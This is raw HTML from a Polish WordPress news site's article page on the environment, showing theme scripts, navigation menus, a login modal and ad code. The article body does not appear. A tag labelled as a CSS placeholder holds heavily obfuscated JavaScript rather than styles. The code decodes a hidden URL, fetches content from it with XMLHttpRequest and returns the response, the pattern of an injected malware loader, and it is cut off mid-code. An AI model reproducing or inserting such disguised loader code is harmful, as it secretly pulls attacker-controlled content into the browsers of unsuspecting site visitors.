		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/f7dobry.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/f7dobry.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="5c68a22b82";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY'}:root{--td_excl_label:'EKSKLUZYWNY'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://f7dobry.com/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://f7dobry.com/category/srodowisko/",
                    "name": "Środowisko"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://f7dobry.com/oto-co-sie-dzieje-gdy-nie-szanujemy-natury/",
                    "name": "Oto, co się dzieje, gdy nie szanujemy natury"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://f7dobry.com/wp-content/uploads/2018/04/cropped-f7mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://f7dobry.com/wp-content/uploads/2018/04/cropped-f7mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://f7dobry.com/wp-content/uploads/2018/04/cropped-f7mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://f7dobry.com/wp-content/uploads/2018/04/cropped-f7mini-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="post-template-default single single-post postid-26045 single-format-standard td-standard-pack oto-co-sie-dzieje-gdy-nie-szanujemy-natury global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-container"><ul id="menu-top" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-31"><a href="https://f7dobry.com/category/badania/">Badania</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://f7dobry.com/category/ciekawostki/">Ciekawostki</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://f7dobry.com/category/podrozowanie/">Podróżowanie</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://f7dobry.com/category/swiat/">Świat</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://f7dobry.com/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://f7dobry.com/category/rozrywka/">Rozrywka</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-264"><a href="http://www.f7city.pl">F7City<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2965"><a href="https://www.f7poznan.pl/">F7Poznan</a></li>
	<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2964"><a href="https://www.f7lodz.pl/">F7Lodz</a></li>
	<li id="menu-item-2966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2966"><a href="https://www.f7krakow.pl/">F7Krakow</a></li>
	<li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="https://www.f7wroclaw.pl/">F7Wroclaw</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="https://www.f7gdansk.pl/">F7Gdansk</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="https://www.f7warszawa.pl/">F7Warszawa</a></li>
</ul>
</li>
<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="http://www.f7kulinarne.com">F7Kulinarne</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="http://www.f7sport.pl">F7Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://f7dobry.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://f7dobry.com/">
            <img class="td-retina-data" data-retina="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg" src="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg" alt="" />
            <span class="td-visual-hidden">F7dobry</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://f7dobry.com/">
			<img class="td-retina-data" data-retina="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg" src="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://f7dobry.com/">
			<img class="td-retina-data" data-retina="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg" src="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg" alt="" />
		</a>
	    </div>
    <div class="menu-top-container"><ul id="menu-top-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-31"><a href="https://f7dobry.com/category/badania/">Badania</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://f7dobry.com/category/ciekawostki/">Ciekawostki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://f7dobry.com/category/podrozowanie/">Podróżowanie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-34"><a href="https://f7dobry.com/category/swiat/">Świat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://f7dobry.com/category/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-260"><a href="https://f7dobry.com/category/rozrywka/">Rozrywka</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="http://www.f7city.pl">F7City</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2965"><a href="https://www.f7poznan.pl/">F7Poznan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2964"><a href="https://www.f7lodz.pl/">F7Lodz</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2966"><a href="https://www.f7krakow.pl/">F7Krakow</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2968"><a href="https://www.f7wroclaw.pl/">F7Wroclaw</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2967"><a href="https://www.f7gdansk.pl/">F7Gdansk</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2969"><a href="https://www.f7warszawa.pl/">F7Warszawa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-263"><a href="http://www.f7kulinarne.com">F7Kulinarne</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-265"><a href="http://www.f7sport.pl">F7Sport</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://f7dobry.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://f7dobry.com/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Środowisko" class="entry-crumb" href="https://f7dobry.com/category/srodowisko/">Środowisko</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oto, co się dzieje, gdy nie szanujemy natury</span></div></div>
        <!-- Custom area Single post -->
                 <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
